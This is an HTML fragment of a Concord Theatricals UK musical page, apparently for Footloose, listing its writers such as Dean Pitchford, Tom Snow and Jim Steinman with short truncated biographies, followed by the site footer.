            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/112042/tom-snow">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Tom Snow">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/112042/tom-snow"
            class="type-link strict no-underline">
            <h4 class="type-h4">Tom Snow</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Tom Snow</strong> has been making music, recording albums and writing hits for himself and other artists - on record, on radio, in the United States and all over the world - since the early 1980s.</p><p>He has twice been nominated for the Academy Award for Best Song from a Motion Picture: "L ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/112042/tom-snow">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/110711/dean-pitchford">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0065542_dean_pitchford_150.jpeg"
                alt="Dean Pitchford">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/110711/dean-pitchford"
            class="type-link strict no-underline">
            <h4 class="type-h4">Dean Pitchford</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p>Born and raised in Hawaii and graduated from Yale University, <strong>Dean Pitchford</strong> performed off- and on-Broadway (<em>Godspell</em>; <em>Pippin</em>) before turning to songwriting, screenwriting and directing. </p><p>Dean was nominated for four Academy Awards (winning the 1981 Best Song Oscar for "Fame,"  ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/110711/dean-pitchford">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/119363/walter-bobbie">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Walter Bobbie">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119363/walter-bobbie"
            class="type-link strict no-underline">
            <h4 class="type-h4">Walter Bobbie</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Walter Bobbie</strong> directed the New York productions of <em>Bright Star</em>, <em>Venus in Fur</em>, <em>The Landing</em>, <em>Golden Age</em>, <em>School for Lies</em>, <em>Irving Berlin's White Christmas</em>, <em>Chicago, The Submission</em>, <em>Cabin Pressure</em>, <em>The Savannah Disputation</em>, <em>New Jerusalem</em>, <em>High Fidelity</em>, <em>The Other Woman</em>, <em>The Marri ...</em></p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/119363/walter-bobbie">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <img class="b-lazy" src="[data-uri]"
              data-src="/images/DefaultAuthor3.jpg" alt="Author">
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119364/eric-carmen"
            class="type-link strict no-underline">
            <h4 class="type-h4">Eric Carmen</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                                        </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <img class="b-lazy" src="[data-uri]"
              data-src="/images/DefaultAuthor3.jpg" alt="Author">
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119365/sammy-hagar"
            class="type-link strict no-underline">
            <h4 class="type-h4">Sammy Hagar</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                                        </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <img class="b-lazy" src="[data-uri]"
              data-src="/images/DefaultAuthor3.jpg" alt="Author">
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119366/kenny-loggins"
            class="type-link strict no-underline">
            <h4 class="type-h4">Kenny Loggins</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                                        </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/119309/jim-steinman">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Jim Steinman">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119309/jim-steinman"
            class="type-link strict no-underline">
            <h4 class="type-h4">Jim Steinman</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p>Though <strong>Jim Steinman</strong> began in the theatre, he was best known as a songwriter/producer whose records sold more than 96 million copies. </p><p>The <em>L.A. Times</em> described him as the Richard Wagner of rock. At Amherst College he wrote and starred in the epic musical <em>The Dream Engine.</em> It ca ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/119309/jim-steinman">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
        </div>
    </div>
    
    
    

</div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#dbb8aea8afb4b6bea9a8bea9adb2b8bea89bb8b4b5b8b4a9bfafb3bebaafa9b2b8bab7a8f5b8b4f5aeb0"><span class="__cf_email__" data-cfemail="492a3c3a3d26242c3b3a2c3b3f202a2c3a092a26272a263b2d3d212c283d3b202a28253a672a26673c22">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
